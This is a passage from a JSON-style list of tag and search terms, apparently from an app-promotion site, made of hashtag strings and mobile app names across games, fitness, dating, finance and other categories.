#Android"},{"term":"#DailyJournalApp #PromptedJournal #JournalingApp #DailyJournalingApp #MindJournal #Android #IOS"},{"term":"#DogOwner #DogParents #YardSharing #DogPlaytime #DogBoarding #IOS #Android"},{"term":"#DogWalking #MakeMoneyMexico #EarnExtraCash #MexicoServiceApp #MexicoJobs #PetServicesMexico"},{"term":"#DragRacingSimulator\n#RacingGame\n#MobileGaming\n#MultiplayerRacing\n#FastCars\n#GameOfTheWeek\n#AdrenalineRush\n#CarEnthusiasts\n#RacingCommunity\n#GamingExperience"},{"term":"#DrivingSchool #ParkingGame #RealDriving #RealRacing #RealisticDriviing #Android #IOS"},{"term":"#EarlyLearning #EducationalApp #KidsEducation #PreschoolLearning #LearningGames #EdTech #iOSApp #ParentingTips #ChildDevelopment #InteractiveLearning #MontessoriEducation"},{"term":"#Entspannungshelden  #Entspannung  #Stressbewältigung   #Gesundheit  #Wohlbefinden"},{"term":"#EsimApp #MobileData #RoamingApp #EsimRoaming #PrepaidE-simApp #Android #IOS"},{"term":"#ExpenseTrackerApp #ExpenseTracking #IncomeAndExpenseTracker #TrackExpensesApp #BudgetTrackingApp #IOS #Android"},{"term":"#FocusApp #AppBlocker #LimitScreenTime #BlockScreen #BlockApps #IOS"},{"term":"#FoodScanner #CaloriesScanner #FoodScanApp #CaloriesTracker #MacrosTracker #IOS #Android"},{"term":"#HealthAndWellness\n#HealthyLiving\n#FitnessGoals\n#WellnessWednesday\n#MindBodySpirit\n#NutritionTips\n#HealthyHabits\n#WellnessJourney\n#HealthyChoices"},{"term":"#HealthandFitness #GroceryShopping #AdaptiveLearning #AIempoweredAnalysis #NaturalLanguageProcessing #ScannerApp #FoodScanningApps #KnowWhatYouEat #IOS"},{"term":"#HockeyTraining #HockeyCoach #HockeyGoalieTraining #HockeyGoalieTips #HockeyTrainingApp #AvailableforIOS #Android"},{"term":"#HomeWorkoutsApp #HomeBeginnerWorkouts #HomeWorkoutPrograms #HomeWorkoutRoutine #HomeFitnessApp #Android"},{"term":"#HotelBookingApp #HotelDiscounts #TravelApp #BookingApp #BookHotels #BookAccomodation"},{"term":"#HotelBookingApp #HotelDiscounts #TravelApp #BookingApp #BookHotels #BookAccomodation #IOS #Android"},{"term":"#IOSgames #AndroidGames #Multiplayer #OnlinePlay #GlobalandLocalLeaderboards #PersonalizeYourAppearance #Fun #Addictive"},{"term":"#IndieGame\n #PuzzleGame\n #MobileGame\n #IndieDev\n #Gaming\n #MobileGaming\n#IndieGameDev"},{"term":"#Indiegames #retrogames #platformer #Androidgames #mobilegaming #mobilegames"},{"term":"#KidsArt #EducationalGaming #DigitalLearning #CreativeKids #DrawingFun #ArtisticJourney #LearningThroughPlay #DigitalArtistry #android #androidgame #parenting"},{"term":"#LoveNotes #LoveNotesApp #Relationships #PersonalizedMessages #IOS #Android"},{"term":"#MartialArts #MMAworkouts #MMAtraining #CombatSports #MartialArtsTraining #Android #IOS"},{"term":"#MemoCalculator #NotepadCalculator #NoteCalculator #CalculatorApp #CalculatorForIphone"},{"term":"#MoneySavingChallenge\n#52WeekChallenge\n#30DayMoneyChallenge\n#SavingsTracker\n#BudgetChallenge\n#NoSpendChallenge\n#SaveMoneyTips\n#FinancialFreedom"},{"term":"#MugPrinting\n#CustomMugs\n#PersonalizedMugs\n\n#PhotoPrints\n#PrintedMemories\n#CustomPhotoPrints\n#PersonalizedPrints\n#PrintYourPhotos\n#PhotoArt\n#design\n#shirtprint\n#tshirt"},{"term":"#MusicDiscovery #NewMusic #UndergroundMusic #IndieArtists  #Grime #UKGrime #GrimeScene #GrimeCulture  #Birmingham"},{"term":"#NSFW #photolockerapp #photofolder #sensitivephotos #ios"},{"term":"#NewsApp #NewsAppForIPhone #iPhoneNewsApp #LatestNewsApp #LatestWorldNews #IOS"},{"term":"#POSappforAndroid #PointofSales #PointofSalesforAndroid #InventoryManagement #POSsystem #MediumsizedBusiness #SmallBusiness"},{"term":"#QuickWorkouts #FastWorkouts #EasyWorkoutsAtHome #SimpleWorkoutRoutines #FastWorkoutRoutines #IOS #Android"},{"term":"#QuitPorn #PornAddiction #QuitPornAppForIPhone #QuitPornAppForIOS #StopPornAddiction"},{"term":"#QuizGame #NewQuizGame #NewTriviaGame #TriviaCompetition #QuizCompetition #IOS #Android"},{"term":"#RugbyResults #RugbyUpdates #RugbyFixtures #RugbySchedule #RugbyLiveScore #IOS"},{"term":"#ShowTracker #MoviesTracker #MoviesFinder #TVShowWatchlist #MovieWatchlist #Android #IOS"},{"term":"#SoccerTeamManagement #SoccerApp #FootballTeamManagement #AppForFootballCoaches #AppForSoccerCoaches #IOS #Android"},{"term":"#SoccerTeamManagement #SportsTeamManagement #FootballTeamManagement #AppForCoaches #AppForSportsTeams #IOS #Android"},{"term":"#SoloAds #BuySoloAds #SellSoloAds #SoloAdsApp #SoloAdsBuyAndSell #IOS #Android"},{"term":"#StepCounter #ActivityTracker #StepChallenges #FitnessChallenges #FitnessChallengesWithFriends #IOS"},{"term":"#SudokuGame #SudokuPuzzle #SudokuFreeGame #NewSudokuGame #OfflineSudokuGames #IOS #Android"},{"term":"#ToolsForAndroid #ToolAppForAndroid #AllCalculatorsApp #UnitConverterApp #ProgrammingTool #HelpfulAppsForAndroid #HandyAppsForAndroid"},{"term":"#UK #Coventry #offers #local #discounts #business #Apps #Androidapps #iosapps #foodies"},{"term":"#UtahRealEstate #PropertyUtah #RealEstateProperty #RealEstateApp #BestRealEstateUtahApp #IOS #Android"},{"term":"#VideoEditing #VideoEditors #VideoEditingTips #videorecording #videorecord #videorecorder #creators"},{"term":"#WeddingInvitation #WeddingInvitationMaker #WeddingInvitationCreator #OnlineWeddingInvitation #DigitalWeddingInvitations"},{"term":"#Wishlistapp #Wishlistmaker #Wishlistcreator #ControlandManagewishes #Childrenwishes #PlanningWeddingGifts #AvailableforAndroid #IOS"},{"term":"#androidapps #chat #videochat #livechat #strangerchat #randomchat #apps #dating"},{"term":"#androidgames #indiegames #iphonegames #frog #swipe #iosgames"},{"term":"#apps #Android #EarningOnline #CompleteTasks #KashBucksRewards"},{"term":"#apps #android #livescore #football #soccer #premierleague #laliga #seriaa #androidapps"},{"term":"#arcadegames #androidgames #indiegames #iphonegames #iosgames #addictive #fast"},{"term":"#bangladesh #news #apps"},{"term":"#betting #sports #football #horseracing #tennis #tipster #golf #tips #bet"},{"term":"#bible #bibleverse #biblestudy #bibleverses #biblequotes #bibledaily #ai #apps  #Christianity #christianitytoday"},{"term":"#booth #studio #uk #london #podcast #music #podcaster #creator #creatives #producer"},{"term":"#breathingApp #breathingexercises #breathingAppforIPhone #ReleaseStress #Focus\u0026EnergyApp #Mental\u0026PhysicalWellbeing #AvailableforIOS"},{"term":"#business #queuemanagement #management #owners #managers #apps"},{"term":"#calculator #apps #androidapps #currency #conversion #dollar #euro"},{"term":"#calendar #social #events #nearby #local #fun #travel"},{"term":"#cardgames #games #mobilegaming #solitaire #tripeaks #mobilegames #Androidgames"},{"term":"#chatgpt #openai #ai #writing #aiwriting #android #apps #androidapps"},{"term":"#counseling #mentalhealth #therapy #online #androidapps #relationships #stress #emotional"},{"term":"#datingapp #matchingapp #findpeople #streaminglive #funchat #Android #IOS"},{"term":"#dog #puppy #training #apps"},{"term":"#educational #education #quiz #trivia #Androidapps #Androidgames #Africa #learning"},{"term":"#endless #tap #arcade #androidgames #IndieGamesDev"},{"term":"#finance #apps #iphoneapps #savings #personalfinance"},{"term":"#fitness #bodybuilding #health #nutrition #wellness #social #trainer #influencer #personaltrainer #socialmedia #videos #appstore #ios #iphone #iphone15"},{"term":"#free #digitalmarketing #courses #apps #apprenticeship #education #learn"},{"term":"#insurance #local #nearby #nevada #agents #iPhoneapps #iOSapps #Androidapps"},{"term":"#law #legal #autoaccident #ticket #dui #california #apps"},{"term":"#london #movers #moving #courier #delivery #uk"},{"term":"#masturbation #fap #nofap #addictions #addiction #apps #appstore"},{"term":"#medical #doctor #healthcare #vet #online #Apps #usa"},{"term":"#messaging #secure #private #encrypted #apps #Androidapps #iOSapps"},{"term":"#messaging #whatsapp #viber #messenger #facebook #gmail #skype #apps #android #line #instagram"},{"term":"#parenting #parents #books #fairytale #ios #iphone #appstore #toddler #children #kids"},{"term":"#passwords #apps #passwordmanager #security #productivity"},{"term":"#plans #planner #trip #summer #travel #apps #planning"},{"term":"#plants #plantsofinstagram #nature #houseplants  #plantidentification #plantid #whatisthisplant  #plantcare #planttips #plantparenthood  #plantdisease #plantdiagnosis"},{"term":"#plccourses #plcsimulator #plcapp #plcladder #plclogicladder #plcexams"},{"term":"#puzzle #games #mobilegames #Androidgames #mobilegaming"},{"term":"#quitporn #pornaddiction #pornrecovery #nofap #pornfree #pornkillslove #pornographyaddiction #pornhelp #pornrehab #pornblocker #pornreboot #recoveryispossible #pornquitting"},{"term":"#resumebuilder #aicvmaker #aicvwriter #airesume #cvcreator #cvmaker"},{"term":"#savemoney #frugalliving  #debtfree  #financialplanning #personalfinance #financetips #moneymanagement #budgeting"},{"term":"#shopping #online #grocery #supermarket #Doha #Qatar"},{"term":"#slime #Androidgames #mobilegaming #gaming #games #mobilegames #Androidgame #arcade"},{"term":"#social #apps #socialnetwork #Androidapps #iosapps #germany #de #deutche"},{"term":"#spreadknowledge #RXeducation #RXpharmacy #wellbeingtips #RXcommunity #prescriptionknowledge #prescription #rx"},{"term":"#viral\n#goesviral\n#viralvideo\n#viralcontent\n#viralchallenge\n#viralpost\n#viralmedia\n#trendingvideo\n#trending"},{"term":"#whatsapp #messaging #apps #androidapps"},{"term":"#whatsapp #messaging #texting #Apps #status #Androidapp #Android"},{"term":"#will #habit #motivation #meditation #inspiration #life #Apps #iosapps"},{"term":"30 Day Ab Challenge"},{"term":"30 Day Weight Loss Challenges"},{"term":"4KingRoyale"},{"term":"5k Running Training Plan"},{"term":"7 Minute Workout App"},{"term":"90 Day Diet"},{"term":"A 30 Day Firm Butt Challenge"},{"term":"Account"},{"term":"Ads"},{"term":"Alarm"},{"term":"Alternative"},{"term":"Android. App"},{"term":"Andy the Cat Stickers"},{"term":"Animal"},{"term":"Animals"},{"term":"Anime Music"},{"term":"App Store"},{"term":"Apple"},{"term":"AtoZ Gigs"},{"term":"BHRN"},{"term":"Ball Jump – Power UP"},{"term":"Bank Heist Escape"},{"term":"Bankable Celebrations"},{"term":"Barcelona Forbidden"},{"term":"Barnyard Bash"},{"term":"BcLapp"},{"term":"Be More Me"},{"term":"Best Days"},{"term":"Best Free Dating Apps"},{"term":"Best Products"},{"term":"Betting"},{"term":"Bible"},{"term":"Bit Bullet"},{"term":"Bitcoin"},{"term":"Blendin"},{"term":"Boom Connections"},{"term":"Bowling Talents"},{"term":"Breaking Ground"},{"term":"Bubble"},{"term":"Bubble Shoot"},{"term":"Bubble Shooter"},{"term":"Bubble Shooter Island Fun"},{"term":"Bubquest"},{"term":"Budget"},{"term":"Budget\u0026Finance"},{"term":"Business Magnate"},{"term":"Buy"},{"term":"Cache Cleaner \u0026 Booster"},{"term":"Calcularium"},{"term":"Calm Babies"},{"term":"Candy Super Heroes"},{"term":"Car Shopping"},{"term":"Cars"},{"term":"Casino Slot Games"},{"term":"Catch Idle"},{"term":"Central Court"},{"term":"Challenging"},{"term":"Chat Messenger"},{"term":"Chat Styles"},{"term":"Check for Hotmail"},{"term":"Chinese"},{"term":"Chunq"},{"term":"Classeats"},{"term":"Cloud Storage"},{"term":"Club"},{"term":"Clubbable"},{"term":"Color"},{"term":"Color Jump"},{"term":"Color Swap"},{"term":"CompareHunt"},{"term":"Comunication"},{"term":"Connections"},{"term":"ContourItt"},{"term":"Cooking"},{"term":"Cookooz"},{"term":"Cool Fonts"},{"term":"Corner Office"},{"term":"Country War"},{"term":"Create a unique platform"},{"term":"Crypto Alert"},{"term":"Crypto Price Tracker"},{"term":"Currency"},{"term":"Data"},{"term":"Design"},{"term":"Disaster Survival Prep Guide"},{"term":"Dolls"},{"term":"Download"},{"term":"Download videos"},{"term":"Draw"},{"term":"Dulce Pop"},{"term":"Dungeon Combat"},{"term":"ETC"},{"term":"EZgifting"},{"term":"Egypt"},{"term":"English Language Photocation"},{"term":"Envicase"},{"term":"Face Recognition App"},{"term":"Facebook"},{"term":"Fashion"},{"term":"Fidget Spinner"},{"term":"Fighting dark forces"},{"term":"File Manager"},{"term":"Files"},{"term":"Finance Planning"},{"term":"FitWithDario"},{"term":"Fitness Bot"},{"term":"Flicky Chicky"},{"term":"Flip Football"},{"term":"FriendLinks"},{"term":"Fruit Jam"},{"term":"Fruity Jump"},{"term":"Funny jokes"},{"term":"Furyman"},{"term":"GPS Tracker"},{"term":"Ganes"},{"term":"Gee WIsh"},{"term":"Getaway"},{"term":"Gift App"},{"term":"Golf App"},{"term":"Groovy Loopz"},{"term":"GroupMeet"},{"term":"Guess the Footballer Face"},{"term":"HALU"},{"term":"HERE Boston"},{"term":"HUMBLE App"},{"term":"Horoscope"},{"term":"Hot Potato Catch"},{"term":"IAmProductive"},{"term":"Idle Pirates Empire"},{"term":"Info"},{"term":"InnerGroup"},{"term":"JabMix"},{"term":"Jump"},{"term":"Kawaii Puzzle Match"},{"term":"Keyboard"},{"term":"KidCircle"},{"term":"Labyrintheon"},{"term":"Languages"},{"term":"Life hacks"},{"term":"LoLo"},{"term":"LockIO"},{"term":"Locker"},{"term":"Logic"},{"term":"Lottery"},{"term":"Magnet Jump"},{"term":"Mapsted Navigation"},{"term":"Marble Puzzle"},{"term":"Match 3 Game"},{"term":"Match candy combos"},{"term":"Matching Game"},{"term":"Medieval Miner"},{"term":"MeeW"},{"term":"Memory"},{"term":"Menelic Visitor"},{"term":"Messaging"},{"term":"Microsoft"},{"term":"MobyTrader"},{"term":"Monsters"},{"term":"Montagio"},{"term":"Motivation"},{"term":"Movavi"},{"term":"Multi Reel Slots"},{"term":"Mushroom Shoot"},{"term":"My Money Manager"},{"term":"My Social Life"},{"term":"MyPsyDiary"},{"term":"NYC Bars"},{"term":"Navigator PRO"},{"term":"New friend discovery"},{"term":"News Stream"},{"term":"Nuclear Reaction"},{"term":"Nufie"},{"term":"OS"},{"term":"Oracle"},{"term":"Orbium"},{"term":"Paly totems"},{"term":"Paracle"},{"term":"Parents"},{"term":"Parking"},{"term":"Perfec"},{"term":"Perfect match"},{"term":"Pet Puzzle"},{"term":"PharmacyPal"},{"term":"Phone Booster"},{"term":"Photo App"},{"term":"Photo Collage"},{"term":"Photo-editing tool"},{"term":"Pixel Art"},{"term":"Pixel Art Kinder Sandbox Egg"},{"term":"Pixel Coloring"},{"term":"Pixel Panic!"},{"term":"Plate Rater"},{"term":"Platform"},{"term":"Platform game"},{"term":"PlayUp"},{"term":"Politics"},{"term":"Praying.Works"},{"term":"Pregnancy"},{"term":"Pret a Pak"},{"term":"Princess Horse Adventure"},{"term":"Productivity App"},{"term":"Puzzler"},{"term":"QR Code Reader"},{"term":"Quiz"},{"term":"Quizuno"},{"term":"Qurb"},{"term":"REC — Screen Recorder"},{"term":"RPG"},{"term":"Real Estate App"},{"term":"Reason8"},{"term":"Recipe Pie"},{"term":"Recipes"},{"term":"Reflex"},{"term":"Remember"},{"term":"RentYourself"},{"term":"Reviews"},{"term":"Run \u0026 Jump Boy"},{"term":"Runner Game"},{"term":"SMILES"},{"term":"SMWR"},{"term":"SPIN"},{"term":"Satway Pro"},{"term":"Scores"},{"term":"Selfie Star"},{"term":"Shopping App"},{"term":"Shoulder Angel"},{"term":"Simply Nap"},{"term":"SixPack Calculator"},{"term":"Skil App"},{"term":"Slots"},{"term":"Smartphone"},{"term":"Soccer"},{"term":"Space Attack"},{"term":"Spelling Stage"},{"term":"Stairs Rush Reloaded"},{"term":"Stickman Legends"},{"term":"Stock Market"},{"term":"Stop Smoking"},{"term":"Story Compass"},{"term":"Strategy Games"},{"term":"Streaming App"},{"term":"Subway Surf: Train Surfers"},{"term":"Supafanz"},{"term":"Super Loud Speaker Booster"},{"term":"Super Sudoku Challenge"},{"term":"SwapMe"},{"term":"Tap"},{"term":"Teleprompter"},{"term":"The Booth"},{"term":"The Crypto App"},{"term":"The School Book"},{"term":"The Shapeshifting Detective"},{"term":"The Truth Debate"},{"term":"Timokids"},{"term":"Tracker App"},{"term":"Trump"},{"term":"Tunnel Swipe"},{"term":"Twib"},{"term":"Ultima Rewards"},{"term":"Ultimate puzzle"},{"term":"Unique Game"},{"term":"Video"},{"term":"Wallpapers"},{"term":"Weather"},{"term":"Weekly Hotel Deals"},{"term":"Weird Worldz"},{"term":"WhatsStickers"},{"term":"WiFI"},{"term":"Windows 10"},{"term":"Wishpoke"},{"term":"Worchy!"},{"term":"Word Puzzle"},{"term":"Word Search"},{"term":"Yatse"},{"term":"Zero Mission"},{"term":"ZeusRewards"},{"term":"eyeParaty"},{"term":"historide"},{"term":"iEvolve"},{"term":"letsRUMBL"},{"term":"manage"},{"term":"monUnique"},{"term":"run"},{"term":"security"},{"term":"social media app"},{"term":"\"Get Off My Glass!!\""},{"term":"#Android\n#GooglePlay\n#App\n#MobileApp\n#AndroidApps"},{"term":"#Apps #Android #IOS #Services #FannDirect"},{"term":"#Apps #stock #stockprediction #stocktrading #Androidgames"},{"term":"#CvMakerForIphone #JobAnalyzer #CvCreator #CvBuilder #AtsCvMaker #IOS"},{"term":"#DARE"},{"term":"#EventPlanning\n#EventLife\n#FamilyLove\n#FamilyTime\n#FriendsForever\n#Besties\n#SquadGoals\n#friendship\n#social\n#socialmedia\n#apps"},{"term":"#FamilySafety #ChildSafety #LocationTracking #ParentingTips #PeaceOfMind #FamilyFirst"},{"term":"#Feedback #FeedbackApp #AnonymousFeedback #Surveys #IOS #Android"},{"term":"#FlagGuessing #FlagTiriva #FlagPuzzle #GuessTheGlag #FlagGame #Android"},{"term":"#Flappy game #TapJumpGame #WinCashGames #PlayToEarn #EarningGame #EndlessJumpingGame #IOS #Android #Web #PC"},{"term":"#FootballWidgets #NbaWidgets #ScoreWidgets #EplWidgets #TeamWidgets #ScoresWidgets #IOS #Android"},{"term":"#HotelManagement #IdleHotel #HotelManagerGame #IdleTimeManagement #IdleHotelManager #HotelManagerSimulator #IOS"},{"term":"#Hypnotherapy\n#Hypnosis\n#SelfHypnosis\n#MentalHealth\n#AnxietyRelief\n#StressRelief\n#meditation"},{"term":"#IPhoneOrigamiApp #OrigamiApp #OrigamiIdeas #PaperFold #StepbyStepOrigami #IOS"},{"term":"#ListsApp #RecommendationsApp #ShareLists #ShareTips #ShareLinks #IOS #Android"},{"term":"#Music #andoroid #streaming #apps"},{"term":"#NearbyEvents #ActivitiesNearby #NearbyActivities #EventMaker #EventCreator #EventFinder #IOS #Android"},{"term":"#NearbyPlaces #NearbyApp #Attractions #PlacesToEat #Activities #IOS #Android"},{"term":"#PersonalFinance #FinanceTips #MoneyManagement #Budgeting #Savings\n#Investing #RetirementPlanning #DebtFree"},{"term":"#PhoneBackupApp #FindMyPhone #Pphone #PPhones #EmergencyContactsApp #IOS #Android"},{"term":"#SaveOurForests\n#TreePlanting\n#Reforestation\n#GreenEarth\n#ForestConservation\n#EcoWarrior\n#ProtectOurPlanet\n#SustainableLiving\n#ClimateAction\n#BreatheClean\n#GreenFuture\n#Platformer\n#IndieGames\n#GameDev"},{"term":"#SellOnline #OnlineSelling #ShoppingApp #BuyAndSell #SocialShopping #IOS #Android"},{"term":"#ServiceMarketplace #OnDemandServices #LocalServices #HireLocal #ServiceProviders #DigitalBusiness"},{"term":"#Shelter #ShelterApp #NearbyShelter #USAShelters #ShelterFinder #IOS"},{"term":"#SignPdfAppForIPhone #SignPdf #PdfEditorForIPhone #PdfScannerForIPhone #MergePDFOnIPhone #IOS"},{"term":"#VPN #OnlinePrivacy #CyberSecurity #DigitalSecurity #InternetFreedom #PrivacyMatters"},{"term":"#WorkoutLogger #WorkoutTracker #WorkoutPlanner #WorkoutRoutineMaker #WorkoutProgramMaker #IOS #Android"},{"term":"#accessory #shopping #jewelry #buyandsell"},{"term":"#ai #chatgpt #gpt3.5 #openai #apps #productivity #task #taskmanagement"},{"term":"#ai #dating #tinder #pof #apps #date #love #girls"},{"term":"#androidgames #games #mobilegames #mobilegaming #Indiegames #IndieGamedev"},{"term":"#androidgames #indiegames #IndieGameDev #arcade #flappy"},{"term":"#androidgames #strategy #games #indiegames #IndieGameDev"},{"term":"#anxiety #mental #training #workout #motivation #inspiration #psycho #psychology #apps"},{"term":"#appmarketing #appdevelopers #appentrepreneur #Apps #macos"},{"term":"#apps #androidgames #indiegames #IndieGamesDev"},{"term":"#apps #calls #Androidapps #flashlight"},{"term":"#apps #police #scanner #policeradio #emergency #androidapps #cops"},{"term":"#apps #social #Whatsapp #status #wa"},{"term":"#arab\n#arabic\n#uae\n#dubai\n#game\n#mobilegame\n#mobilegaming\n#strategy\n#zombies\n#zombie\n#war"},{"term":"#arcade #indiegames #IndieGameDev #androidgames #iphonegames #iosgames"},{"term":"#arcadegames #mobilegaming #mobliegames #Androidgames #iosgames #indiegames #IndieGameDev"},{"term":"#bch #cryptonews #cryptoalerts #apps #Androidapps #bitcoincash #bitcoin"},{"term":"#birthdays #reminder #calendar #anniversary #Apps #Androidapps #Android"},{"term":"#boardgames #Androidgames #iosgames #mobilegaming #xo #tictactoe"},{"term":"#career #professionals #industry #apps #social #friends #friendship"},{"term":"#cars #buysell #buy #sell #auto #vehicles #apps #iphoneapps"},{"term":"#cars #carowner #carratings #social #discussions #apps"},{"term":"#casino #poker #androidgames #slotgames #slots"},{"term":"#christian #jesus #god #church #colorado"},{"term":"#crypto #btc #bitcoin #netherlands #dutch #belgium #cryptocurrency #eth"},{"term":"#dating #social #singles #meet #Apps #Androidapps #iPhoneapps"},{"term":"#datingapp\n#friendfinder\n#meetnewpeople\n#findlove\n#makeconnections\n#singlelife\n#datingadvice\n#lovelife\n#relationships\n#friendship\n#community\n#socialapp"},{"term":"#drunk #high #embarrassing #texting #sexting #apps #Androidapps"},{"term":"#earn #earningmoney #passiveincome #earncash #earnmoney #apps #Androidapps"},{"term":"#earnmoney #earnmoney #apps #androidapps #extracash"},{"term":"#educational #learning #kids #toddlers #abc #spelling #English"},{"term":"#family #kids #childrenapp #kidsapps #parenting #apps #iphoneapps"},{"term":"#fashion\n#style\n#fashionista\n#fashionblogger\n#streetstyle\n#fashiongram\n#fashionweek\n#trendy\n#apps"},{"term":"#fashion #apps #iPhone #iosapps #ootd #outfitoftheday #lookoftheday"},{"term":"#fashion #clothing #buyandsell #clothes #sell #buy #ads #classifieds"},{"term":"#flight #travel #apps #airport #airline #Androidapps"},{"term":"#football #soccer #footballnews #transfernews #footballresults #coppaamerica #messi #ronaldo"},{"term":"#fruits #veggies #onlineshopping #shopping #apps"},{"term":"#games #gaming #mobielgames #Androidgames #iosgames"},{"term":"#games #mobilegames #Androidgames #indiegames #match3 #candymatch #saga"},{"term":"#gaming #Games #mobilegaming #mobilegames #Androidgame #indiegames #IndieGameDev"},{"term":"#geography #flags #quiz #androigames"},{"term":"#gigs #gigslife #gigsoftheweek  #handyman #handymantips  #work #services #local #nearby  #electrician #apps"},{"term":"#goals #habits #selfdevelopment #personaldevelopment #success #focus #Apps #Androidapps #iosapps"},{"term":"#gulf #khaleji #arab #social #messaging #meet #people #apps #iPhone"},{"term":"#habit #goals #apps #Androidapps #productivity #success #motivation"},{"term":"#hockey #icehockey #nhl #fantasy #apps #androidapps"},{"term":"#iPadGames\n#iPhoneGames\n#ConnectMonsters\n#MobileGaming\n#iOSGaming\n#BrainTeaser\n#PuzzleChallenge\n#MonsterMadness\n#GameOniOS"},{"term":"#indiegames #retro #8bit #steampunk #neon #IndieGameDev #indiedeveloper #Androidgames #arcade"},{"term":"#indiegames #rhytm #music #Androidgames #mobilegames #mobilegaming #games"},{"term":"#investing #investment #realestate #property #apps"},{"term":"#iphone #ipad #music #applemusic #musicstreaming #icloud #iosapps"},{"term":"#iphone #ipad #ocr #apps #AppStore #productivity #college #students #work #office"},{"term":"#iphonegames #iosgames #indiegames #IndieGameDev #androidgames #appstore"},{"term":"#iphonewallpapers #4kwallpapers #wallpapers #livewallpapers #nature #apps"},{"term":"#kids #education #parenting #apps #Androidapps #preschoolers #preschool"},{"term":"#kids #parenting #abc #learning #androidgames"},{"term":"#kids #parents #parenting #boys #girls #toddlers #education #educational #learning #bedtime #stories #books"},{"term":"#language #learning #Korean #Apps #education #Androidapps #iOSapps"},{"term":"#lotto #lottery #Apps #MegaMillions #Cash4life #Powerball #Androidapps"},{"term":"#math #mathgame #mathematics #puzzle #androidgame #mobilegaming #indiegames #indiedev"},{"term":"#mentalegesundheit\n#entspannung\n#stressabbau\n#achtsamkeit\n#meditationdeutsch\n#mentalestärke\n#innerreruhe\n#selbstfürsorge\n#gesundeschlafen"},{"term":"#messaging #whatsapp #whastsappstory #messenger #Apps #Androidapps #stories"},{"term":"#movie #tvshows #apps #iphoneapps #androidapps"},{"term":"#news #USA #usnews #usmedia #Apps #newspaper #fox #cnn"},{"term":"#parenting #help #kidscare #kids #children #apps"},{"term":"#parenting #social #parent #kids #newparents"},{"term":"#parents #grandparents #newparents #parenting #memories #journal #journaling #apps #Androidapp #iosapps"},{"term":"#poker #pokergame #pokerandroid #videopoker #casino #androidgames"},{"term":"#productivity #newapps #iosapps #iphoneapps #visualization #ideas #focus"},{"term":"#racing #racer #iphonegames #iosgames #indiegames #IndieGameDev"},{"term":"#radio #streaming #fm #music #apps #iphoneapps"},{"term":"#realestate #agent #mls #house #routing #property #apartment #openhouses"},{"term":"#recording #recorder #apps #social #HomeAlone #Thanksgiving"},{"term":"#rideshare #uber #lyft #travel #apps #iphoneapps"},{"term":"#selfimprovement #growth #personalgrowth #success #goals #motivation #habits #Apps #apps #iosapps #jounraling"},{"term":"#shopping #online #overseas #international #global #buysell"},{"term":"#shopping #shop #kids #baby #clothing #apps #Androidapps #iosapps"},{"term":"#singapore #delivery #courier #apps #Androidapps"},{"term":"#social #apps #opinion #influencer #blogger #vlogger #famous #outfit #fashion"},{"term":"#social #dating #apps #emotions #emojis #Apps #Androidapps"},{"term":"#social #subtitles #socialmedia #socialmediamarketing #apps #marketing #instagram #engagement"},{"term":"#sports #football #futsal #doha #qatar #apps"},{"term":"#sports #predictions #soccer #football #footballprediction #soccerpredictions #mls #coppaamerica"},{"term":"#stockphotos #stockphotography #dreamstime #stockimages #stockphoto #photography #apps #Androidapps"},{"term":"#style #social #socialmedia #newsocialmedia #fashion #feedback #apps #appstore #androidapps #iphone"},{"term":"#tools #apps #android #converter #androidapps #math #engineering"},{"term":"#travel #flight #airtravel #compensation #flightdelay #delayedflights #apps"},{"term":"#travel #translation #emoji #travelers #apps #Androidapps"},{"term":"#travel #travelblog #traveling #traveladventure #apps"},{"term":"#trivia #games #androidgames #iphonegames #trivia"},{"term":"#uae #dubai #abudhabi #saudiarabia #qatar #doha #shopping #savings #savemoney #shop #online #deals #offers #apps #middleeast #bahrain #egypt #kuwait"},{"term":"#vegans #vegan #plantbased #vegansofig #veganlife #govegan #veganism #vegandrinks"},{"term":"#video #vlogs #Casey #vlog #vlogging #star #Apps #social"},{"term":"#videos #download #youtube #facebook #twitter #instagram #apps #androidapps"},{"term":"#whatsapp #messenger #messaging #apps #stickers #Apps #Androidapps"},{"term":"#word #puzzle #puzzlegames #Androidgames"},{"term":"#wordgames #puzzlegames #games #Androidgames #world #travel"},{"term":"#wordsearch #wordpuzzle #words #puzzlegames #Games #mobielgames #Androidgames"},{"term":"#workout #loseweight #fitness #health #healthyliving #summer #summerbody #apps #iphoneapps #iosapps"},{"term":"(not)Guilty"},{"term":"1.00 USD Currency Converter"},{"term":"100 Balls"},{"term":"1000 Swipes Trivia"},{"term":"10k"},{"term":"112"},{"term":"123QWERTY"},{"term":"1Line Football"},{"term":"1code"},{"term":"2017"},{"term":"2048 Bench Puzzle Play Number"},{"term":"21K Run Trainer"},{"term":"25 Daily"},{"term":"3 Pointers"},{"term":"3Coins"},{"term":"3D graphics"},{"term":"420 Cloud Social"},{"term":"4Down"},{"term":"4Plan"},{"term":"50 Pullups Workout"},{"term":"50Artist50States"},{"term":"60 Second Workout Challenge"},{"term":"63"},{"term":"7 Day Diet"},{"term":"7 Lottery - Lotto Prediction"},{"term":"7 Minute Workout Challenge"},{"term":"777"},{"term":"9 Minute Workout"},{"term":"ABC Alphabet"},{"term":"ADIM Download Manager"},{"term":"AI"},{"term":"AO"},{"term":"Academy"},{"term":"Accident Scan"},{"term":"Achieve Dreams"},{"term":"Active Portfolio"},{"term":"Activities"},{"term":"AdBlock Pro"},{"term":"AdBlocker"},{"term":"AdLottery"},{"term":"Addictive and Challenging"},{"term":"Addictive and Exciting"},{"term":"Additive"},{"term":"Adnoto Expense Manager"},{"term":"Adobe Lightroom"},{"term":"Adorable little girls"},{"term":"Adventure Games"},{"term":"Adventure Island - Super Boy"},{"term":"Adventure Jump World 2017"},{"term":"Adventure Quest Monster World"},{"term":"Advertisement"},{"term":"African black communities"},{"term":"Afro Dating App"},{"term":"Agile"},{"term":"Agile Log"},{"term":"Ai Location Triggered Messaging App"},{"term":"Aicall"},{"term":"AirDnd"},{"term":"Airbus"},{"term":"Airtime"},{"term":"Alakazu"},{"term":"Alchemy"},{"term":"Alchemy Master"},{"term":"Alert"},{"term":"Algorhyme"},{"term":"Aliens Eat Cats"},{"term":"All Languages Translator"},{"term":"Amazon App Store"},{"term":"American Chat"},{"term":"American Free Press"},{"term":"Amplifying sounds and speech"},{"term":"Andii"},{"term":"Androd"},{"term":"Android App Tools"},{"term":"Android Apps"},{"term":"Android Box TV"},{"term":"Android Review"},{"term":"Animal Match 3"},{"term":"Animation"},{"term":"Animation Maker"},{"term":"Anointed"},{"term":"Anonymous Chat Rooms for Teenagers and Strangers"},{"term":"Anonymous Email Address"},{"term":"Ant 